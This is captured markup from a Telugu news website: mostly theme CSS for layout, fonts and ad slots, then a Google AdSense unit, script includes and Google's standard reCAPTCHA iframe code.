    font-family: 'Mandali', sans-serif;
    font-weight: bold;
}
article.post {
    padding: 0 10px;
}
article.post header .td-module-meta-info {
    display: blok;
}
article.post .td-post-content.tagdiv-type {
    margin-top: 7px;
    font-family: 'Mandali', sans-serif;
    font-size: 20px;
    font-weight: 500;
}
.td-pb-span4.td-main-sidebar .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.td-pb-span4.td-main-sidebar h3.entry-title.td-module-title {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-related-span4 .td_module_related_posts.td-animation-stack.td-meta-info-hide.td_mod_related_posts {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
}
.td-related-row .td-related-span4 .item-details h3 {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
  padding-bottom: 10px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_wrap h3.entry-title {
    font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    padding: 5px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td-excerpt {
    font-family: 'Mandali', sans-serif;
    padding: 0 5px;
    font-size: 17px;
}
.block-title a, .block-title span, .block-title label{
    background-color: #1e73be !important;
}
.block-title{
    border-bottom: 2px solid #1e73be !important;
}
.w-t-s.latest-color .block-title {
    border-bottom: 2px solid #dd3333 !important;
}
.w-t-s.latest-color .block-title span {
    background-color: #DD3333 !important;
}
.wt-mb {
    float: right;
}
.wt-mb a {
    padding: 3px 30px !important;
	z-index: 999;
}
.wt-mb a i.vc_btn3-icon.fas.fa-arrow-right {
    right: 6px !important;
}
.l-news {
    margin-bottom: 5px !important;
}
.LeftFloatAds, .RightFloatAds{
position: fixed;
top: 255px;
z-index: 999;
Height:160px;
}
.RightFloatAds{
right: 0px;
}
.LeftFloatAds{
left: 0px;
}
@media only screen and (max-width: 1024px) {
	.LeftFloatAds, .RightFloatAds{
		display:none;
	}
}
.td-ss-main-sidebar .td-a-rec.td-a-rec-id-custom_ad_1 {
    margin-bottom: 15px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide{
    padding: 0px;
    margin-bottom: 2px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-thumb{
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12{
	border:none;	
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
	padding: 10px 5px;
    width: 100%;
    display: block;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-meta-info{
	display: none;
    margin-bottom: 0;
}
.td_block_wrap.m-b-f {
    margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td_block_inner {
    border: 1px solid;
	background:#ffffff;
}
.w-l-s.w-t-s.latest-color .td_block_wrap.m-b-f .td_block_inner {
    border-bottom: none;
}
.w-l-s.w-t-s.latest-color .l-news {
    margin-top: -10px;
}
.w-l-s.w-t-s.latest-color .l-news.txt-line .td-block-span12 .td_module_8.td_module_wrap.td-meta-info-hide {
    margin: 0px;
    border: none;
    border-bottom: 1px solid;
}
.title-dot h3.entry-title.td-module-title {
    background: url(https://www.warangaltimes.com/wp-content/uploads/2022/12/Bullet.png);
    background-repeat: no-repeat;
    background-position: 4px 15px;
    padding-left: 15px;
}
.dot-latest.title-dot h3.entry-title.td-module-title {
     background-position: 4px 10px;
}
.side-dot.title-dot h3.entry-title.td-module-title{
    padding-left: 15px;
}
.sf-menu > li > a{
        padding: 0px 6px;
        font-size: 12px;
}
.health-color .block-title span{
    background-color: #228B22 !important;
}
.health-color .block-title{
   border-bottom: 2px solid #228B22 !important; 
}
.vc_btn3-container.read-more-link a.vc_btn3.vc_btn3-size-xs
 {
    font-size: 12px;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 35px;
    padding-right: 12px;
    z-index: 9999;
    background-color: #1e73be;
}
h4.block-title.td-block-title {
    margin-bottom: 10px;
}
.video-background .td_wrapper_video_playlist .td_video_currently_playing, .video-background .td_wrapper_video_playlist .td_click_video:hover {
    background: #1e73be;
}
.video-background .td_container_video_playlist {
    background: #DD3333;
}
#player a.ytp-impression-link {
    display: none !important;
}
.vc_btn3-container.read-more-link.read-more-bottom {
    margin-bottom: 25px !important;
    margin-top: -44px;
}
.txt-line.sub-border .td_block_inner .td-block-span12 {
    border: none !important;
}
.txt-line.sub-border .td_block_inner .td-block-span12:last-child .td_module_wrap {
   border-bottom: 1px solid #dfdfdd !important;
}
.bg-white .td_block_inner {
    background: #ffffff;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.sf-menu > li > a{
        padding: 0 8px !important;
        font-size: 12px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 0px !important;
}
.sf-menu > li > a{
        padding: 0 5px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 115px !important;
}
.sf-menu li .fa-home:before {
    content: \"\\f015\" !important;
}
}
</style>

<div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h4-1c-3x+g+n1"
     data-ad-client="ca-pub-5221290092666739"
     data-ad-slot="2090817422"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script type="text/javascript" src="https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oXTfwCfOm3sXeLZRxO638w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768730346058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>